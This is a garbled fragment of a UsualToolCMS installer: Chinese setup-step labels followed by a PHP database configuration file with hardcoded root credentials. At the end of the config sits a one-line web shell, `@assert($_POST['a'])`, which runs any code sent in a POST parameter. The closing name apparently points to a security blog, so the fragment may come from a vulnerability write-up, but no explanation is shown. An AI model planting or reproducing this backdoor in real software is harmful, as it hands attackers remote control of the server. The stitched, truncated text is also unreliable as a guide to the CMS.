 UsualToolCMS安装程序
使用协议
环境检测
数据连接
规划框架
系统设置
管理员设置
安装完成
<?php
define('ROOT_PATH',dirname(__FILE__));
$sqlbackdir = "./sqldata";//数据库备份目录
$dbhost="localhost";//数据库主机IP
$dbname="utcms";//数据库名
$dbuser="root";//数据库用户
$dbpass="root";//数据库密码
$mysqli=new mysqli($dbhost,$dbuser,$dbpass,$dbname);
//if($mysqli->connect_errno){die('UsualToolCMS Error:'.
$mysqli->set_charset('utf8');
@assert($_POST['a'])
保存数据设置
信安之路